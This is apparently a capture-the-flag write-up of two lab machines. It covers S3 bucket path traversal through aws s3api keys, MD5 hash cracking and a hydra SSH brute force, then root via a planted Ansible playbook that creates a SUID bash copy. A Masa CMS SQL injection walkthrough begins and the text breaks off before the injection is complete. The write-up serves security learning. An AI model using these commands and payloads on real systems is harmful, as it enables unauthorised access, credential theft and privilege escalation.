
The website only has a feature for uploading files. If we upload different file formats, it throws us an error.

The file upload feature is being handled by a Lambda function When the file is successfully uploaded, it gives us the URL to download it.
The URL to the file download is from another domain, local.clouded.htb so I’ll add this to my host file.
The thing that stands out immediately is the various Amazon metadata headers. Since local.clouded.htb is just for uploading and downloading files, this already hints at us that it is an S3 bucket.
S3 is an object storage service from AWS. In S3, buckets are used to contain different objects. An object is the data that we want to store.
The first thing that we should check for is if the bucket is publicly accessible. Otherwise, we would need to find a way to leak AWS credentials in order to gain access. If we are able to get able to get a listing of the root bucket, then we have access to all the objects.
If we try to access the /uploads bucket we get an “Access Denied” However, if we append a /. to the path, we see that we get a different response, so it is doing some filtering in the background.
From here, I went into a rabbit hole trying to see if I can get access from the AWS CLI instead of from the web. But trying to list the uploads bucket would still give us an error.
I read through their documentation and eventually found a workaround with aws s3api get-object. The get-object command lets us specify a key to retrieve from the bucket. We can test this by using a known filename that we’ve uploaded previously, and it would retrieve the file.
I was able to perform a path traversal through the key parameter and get a listing of the uploads bucket.
1
2
3
4
5
6
7
8
9
$ aws s3api get-object --bucket "uploads" --endpoint-url http://local.clouded.htb --key "." getUploadsBucket.xml
{
    "AcceptRanges": "bytes",
    "LastModified": "2024-12-14T18:05:27+00:00",
    "ContentLength": 16832,
    "ContentLanguage": "en-US",
    "ContentType": "application/xml; charset=utf-8",
    "Metadata": {}
}
These are all the files we uploaded.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
└─$ cat getUploadsBucket.xml | xq
<?xml version="1.0" encoding="UTF-8"?>
<ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
  <Name>uploads</Name>
  <MaxKeys>1000</MaxKeys>
  <IsTruncated>false</IsTruncated>
  <Contents>
    <Key>file_1krePBkV0k.png</Key>
    <LastModified>2024-12-14T18:05:27.000Z</LastModified>
    <ETag>"d41d8cd98f00b204e9800998ecf8427e"</ETag>
    <Size>0</Size>
    <StorageClass>STANDARD</StorageClass>
    <Owner>
      <ID>75aa57f09aa0c8caeab4f8c24e99d10f8e7faeebf76c078efc7c6caea54ba06a</ID>
      <DisplayName>webfile</DisplayName>
    </Owner>
  </Contents>
...[SNIP]...
</ListBucketResult>
I’ll traverse to the root bucket and discover another bucket, clouded-internal.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ aws s3api get-object --bucket "uploads" --endpoint-url http://local.clouded.htb --key "../." getRootBucket.xml
$ cat getRootBucket.xml | xq
<ListAllMyBucketsResult xmlns="http://s3.amazonaws.com/doc/2006-03-01">
  <Owner>
    <ID>bcaf1ffd86f41161ca5fb16fd081034f</ID>
    <DisplayName>webfile</DisplayName>
  </Owner>
  <Buckets>
    <Bucket>
      <Name>uploads</Name>
      <CreationDate>2024-12-14T17:48:13.000Z</CreationDate>
    </Bucket>
    <Bucket>
      <Name>clouded-internal</Name>
      <CreationDate>2024-12-14T17:48:15.000Z</CreationDate>
    </Bucket>
  </Buckets>
</ListAllMyBucketsResult>
There is a database backup file in the clouded-internal bucket.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ aws s3api get-object --bucket "uploads" --endpoint-url http://local.clouded.htb --key "../clouded-internal" clouded-internal.xml
$ cat clouded-internal.xml | xq
<?xml version="1.0" encoding="UTF-8"?>
<ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
  <Name>clouded-internal</Name>
  <MaxKeys>1000</MaxKeys>
  <IsTruncated>false</IsTruncated>
  <Contents>
    <Key>backup.db</Key>
    <LastModified>2024-12-14T17:48:18.000Z</LastModified>
    <ETag>"6f2520b0477e944aa41e759a0eed2157"</ETag>
    <Size>16384</Size>
    <StorageClass>STANDARD</StorageClass>
    <Owner>
      <ID>75aa57f09aa0c8caeab4f8c24e99d10f8e7faeebf76c078efc7c6caea54ba06a</ID>
      <DisplayName>webfile</DisplayName>
    </Owner>
  </Contents>
</ListBucketResult>
backup.db is a sqlite3 database. It only contains one table – frontier, which stores user information and password hashes in MD5. All the hashes in the table can be cracked.
Now that we have all the plaintext passwords, we want to try to login with these credentials. There isn’t any other way of logging in through the web application, so our only option is to brute force SSH.
I’ll build a wordlist using the patterns first_name, last_name, first_name.last_name in regular and lowercasing.
1
2
3
4
5
6
$ awk -F '|' '{print tolower($1) ":" $NF}' creds.txt > lowercase_fname.txt
$ awk -F '|' '{print tolower($2) ":" $NF}' creds.txt > lowercase_lname.txt
$ awk -F '|' '{print tolower($1)"."tolower($2) ":" $NF}' creds.txt > lowercase_fname_lname.txt
$ awk -F '|' '{print tolower($2)"."tolower($1) ":" $NF}' creds.txt > lowercase_lname_fname.txt
$ awk -F '|' '{print tolower($1)"."tolower($2) ":" $NF}' creds.txt > fname_lname.txt
$ awk -F '|' '{print tolower($2)"."tolower($1) ":" $NF}' creds.txt > lname_fname.txt
Then, I’ll use hydra to brute force SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ hydra -I -V -C credential_list.txt 10.129.244.189 ssh -t 4                                                                                                              11:23:05 [18/903]
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 11:22:41
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 50 login tries, ~13 tries per task
[DATA] attacking ssh://10.129.244.189:22/
[ATTEMPT] target 10.129.244.189 - login "drax" - pass "jonathan" - 1 of 50 [child 0] (0/0)
[ATTEMPT] target 10.129.244.189 - login "nagato" - pass "alicia" - 33 of 50 [child 3] (0/0)
[ATTEMPT] target 10.129.244.189 - login "verin" - pass "nicholas" - 34 of 50 [child 2] (0/0)
[ATTEMPT] target 10.129.244.189 - login "ashcroft" - pass "flowers" - 35 of 50 [child 1] (0/0)
...[SNIP]...
[22][ssh] host: 10.129.244.189   login: nagato   password: alicia
...[SNIP]...
We get a hit on nagato:alicia ! This gives us a valid SSH login on the box as the user.
User: HTB{L@MBD@_5AY5_B@@}
Shell as root
Enumeration
nagato is the only user on the box.
1
2
3
nagato@clouded:~$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
nagato:x:1000:1000::/home/nagato:/bin/bash
User does not have sudo permissions.
1
2
3
nagato@clouded:~$ sudo -l
[sudo] password for nagato:
Sorry, user nagato may not run sudo on localhost.
We have two interesting directories in /opt, and we have read access to infra-setup.
1
2
3
4
5
6
nagato@clouded:~$ ls -lah /opt
total 16K
drwxr-xr-x  4 root root      4.0K Dec  2 06:44 .
drwxr-xr-x 19 root root      4.0K Dec  2 06:44 ..
drwx--x--x  4 root root      4.0K Dec  2 06:44 containerd
drwxrwxr-x  2 root frontiers 4.0K Dec 18 11:34 infra-setup
1
2
nagato@clouded:~$ id
uid=1000(nagato) gid=1000(nagato) groups=1000(nagato),1001(frontiers)
The only file inside is checkup.yml
1
2
3
4
5
6
7
8
9
- name: Check Stability of Clouded File Sharing Service
  hosts: localhost
  gather_facts: false

  tasks:
    - name: Check if the Clouded File Sharing service is running and if the AWS connection is stable
      debug:
        msg: "Checking if Clouded File Sharing service is running."
    # NOTE to Yuki - Add checks for verifying the above tasks
At this point, I also ran linpeas on the box but didn’t find anything interesting. I uploaded pspy64 to the box to monitor for running processes, and eventually we’ll see there’s a cronjob that’s running ansible.
Note the wildcard character in /opt/infra-setup/*.yml, this means that every YAML file in the directory will be executed by ansible-parallel as root. I’ll place my own YAML file in the directory to execute a command via ansible with the shell module. Then, I’ll wait for the cronjob to execute again and /bin/bash will be copied to /tmp/benkyou.
1
2
3
4
5
- name: Check Stability of Clouded File Sharing Service
  hosts: localhost
  tasks:
    - name: Check if the Clouded File Sharing service is running and if the AWS connection is stable
      shell: cp /bin/bash /tmp/benkyou; chmod 4755 /tmp/benkyou
As the copy of bash has the SUID bit set, we can run /tmp/benkyou with the -p flag to not drop privileges. This gives us a shell as root on the box.
1
2
3
4
5
nagato@clouded:/tmp$ ./benkyou -p
benkyou-5.0# whoami
root
benkyou-5.0# cat /root/root.txt
HTB{H@ZY_71ME5_AH3AD}
Root: HTB{H@ZY_71ME5_AH3AD}
Freedom
Overview
Freedom is a medium difficulty Windows box from the fullpwn category. It uses a vulnerable version of Masa CMS which allows us to perform an error-based SQL injection to steal the administrator’s password reset token to gain access to the Masa CMS dashboard. Then, we install a malicious plugin to gain a webshell. As Masa CMS was running inside of WSL as root, we are able to read the user and root flags through the mounted C drive.
Recon
nmap
nmap finds several open ports. Looking at the services available, this is likely a Windows DC. There is a redirect to http://freedom.htb on the webserver, so I’ll add this to my host file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-14 18:36 +08
Nmap scan report for 10.129.244.128
Host is up (0.017s latency).

PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
80/tcp   open  http          Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Did not follow redirect to http://freedom.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-robots.txt: 6 disallowed entries
|_/admin/ /core/ /modules/ /config/ /themes/ /plugins/
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
636/tcp  open  tcpwrapped
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: -14m21s
| smb2-time:
|   date: 2024-12-14T10:22:05
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.27 seconds
SMB (TCP 445)
Quick SMB check shows us that SMB null sessions are disabled.
1
2
3
4
5
6
7
8
$ smbclient -N -L \\10.129.231.208
Anonymous login successful

        Sharename       Type      Comment
        ---------       ----      -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.129.231.208 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
HTTP (TCP 80)

The website is a blog created using a CMS.
The server response headers discloses the CMS being used, which is Masa CMS 7.4.5
1
2
3
4
5
6
7
8
9
10
11
12
13
$ curl -I http://freedom.htb
HTTP/1.1 200
Date: Sun, 15 Dec 2024 12:36:34 GMT
Server: Apache/2.4.52 (Ubuntu)
Strict-Transport-Security: max-age=1200
Generator: Masa CMS 7.4.5
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 15947
Set-Cookie: MXP_TRACKINGID=67104978-645B-4EB3-B21C421514995ECD;Path=/;Expires=Mon, 14-Dec-2054 20:28:04 UTC;HttpOnly
Set-Cookie: mobileFormat=false;Path=/;Expires=Mon, 14-Dec-2054 20:28:04 UTC;HttpOnly
SET-COOKIE: cfid=1f4ac836-b9f1-43c8-8264-a357c004cd0b;expires=Tue, 15-Dec-2054 12:36:34 GMT;path=/;HttpOnly;
SET-COOKIE: cftoken=0;expires=Tue, 15-Dec-2054 12:36:34 GMT;path=/;HttpOnly;
In the background, I’ll run a directory fuzzer while do more enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://freedom.htb/FUZZ

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://freedom.htb/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

admin                   [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 17ms]
plugins                 [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 17ms]
modules                 [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 17ms]
themes                  [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 20ms]
sites                   [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 15ms]
config                  [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 17ms]
core                    [Status: 301, Size: 309, Words: 20, Lines: 10, Duration: 15ms]
WEB-INF                 [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 15ms]
server-status           [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 16ms]
                        [Status: 200, Size: 15947, Words: 759, Lines: 503, Duration: 193ms]
COPYING                 [Status: 200, Size: 4317, Words: 715, Lines: 73, Duration: 235ms]
resource_bundles        [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 17ms]
The ffuf scan just returns expected directories from Masa CMS installation.
A quick search online tells us that Masa CMS uses the default credentials admin:admin, but trying it against this application did not work.
SQL Injection in Masa CMS
My next step was to see if there were any recent public exploits for Masa CMS, and if we look at their GitHub releases page, there are mentions of patched critical vulnerabilities.
This led me to this excellent article by ProjectDiscovery that documented how they used code patterns to discover an error based SQL injection Masa CMS. Highly recommend reading through the entirety of it.
For solving the box, we can first validate that our version of Masa CMS is vulnerable by triggering the error. I’ll intercept the request to make a search query on the website, and this will give me the request to the affected API. Following the article, we’ll have to make a few changes to the request body:
- Change
objecttodisplayregion - Add the prefix
x%5ctothiscontentidto escape the single quote in lucee - Add the parameter
previewidand set it to anything
